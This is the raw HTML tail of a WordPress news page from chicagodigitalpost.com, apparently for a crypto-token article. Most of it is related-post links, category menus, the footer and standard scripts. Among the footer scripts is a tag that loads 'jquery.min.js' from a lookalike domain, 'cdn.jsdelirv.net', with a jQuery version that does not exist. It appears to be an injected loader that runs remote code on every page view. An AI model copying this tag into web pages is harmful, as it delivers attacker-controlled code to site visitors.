jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3063/discovery-education-and-social-impact-partners-present-engaging-resources-supporting-stem-day-observances/" aria-label="Read article: Discovery Education and Social Impact Partners Present Engaging Resources Supporting STEM Day Observances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3063/discovery-education-and-social-impact-partners-present-engaging-resources-supporting-stem-day-observances/">Discovery Education and Social Impact Partners Present Engaging Resources Supporting STEM Day Observances</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3063/discovery-education-and-social-impact-partners-present-engaging-resources-supporting-stem-day-observances/" ><i class="fa fa-clock-o"></i> November 5, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3993/21-best-things-to-do-in-charlotte-north-carolina-2023-guide/" aria-label="Read article: 21 Best Things To Do In Charlotte, North Carolina (2023 Guide)"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="21 Best Things To Do In Charlotte, North Carolina (2023 Guide)" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/21-Best-Things-To-Do-In-Charlotte-North-Carolina-2023-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/21-Best-Things-To-Do-In-Charlotte-North-Carolina-2023-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/21-Best-Things-To-Do-In-Charlotte-North-Carolina-2023-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/21-Best-Things-To-Do-In-Charlotte-North-Carolina-2023-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/21-Best-Things-To-Do-In-Charlotte-North-Carolina-2023-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3993/21-best-things-to-do-in-charlotte-north-carolina-2023-guide/">21 Best Things To Do In Charlotte, North Carolina (2023 Guide)</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3993/21-best-things-to-do-in-charlotte-north-carolina-2023-guide/" ><i class="fa fa-clock-o"></i> November 14, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3470/subway-accepts-bitcoin-so-users-can-get-a-sandwich-on-the-lightning-network/" aria-label="Read article: Subway accepts Bitcoin, so users can get a sandwich on the Lightning Network"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Subway accepts Bitcoin, so users can get a sandwich on the Lightning Network" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Subway-accepts-Bitcoin-so-users-can-get-a-sandwich-on-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Subway-accepts-Bitcoin-so-users-can-get-a-sandwich-on-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Subway-accepts-Bitcoin-so-users-can-get-a-sandwich-on-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Subway-accepts-Bitcoin-so-users-can-get-a-sandwich-on-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3470/subway-accepts-bitcoin-so-users-can-get-a-sandwich-on-the-lightning-network/">Subway accepts Bitcoin, so users can get a sandwich on the Lightning Network</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3470/subway-accepts-bitcoin-so-users-can-get-a-sandwich-on-the-lightning-network/" ><i class="fa fa-clock-o"></i> November 9, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6971579d370ca"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-1058 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#01646568756e73416269686260666e6568666875606d716e72752f626e6c"><span class="__cf_email__" data-cfemail="1a7f7e736e75685a797273797b7d757e737d736e7b766a75696e34797577">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" data-image-url="" data-title="Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" data-image-url="" data-title="Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/1058\/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz\/"},"dateCreated":"2022-10-18 22:09:51+00:00","datePublished":"2022-10-18 22:09:51+00:00","dateModified":"2022-10-18 22:09:51+00:00","url":"https:\/\/chicagodigitalpost.com\/1058\/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz\/","headline":"Why 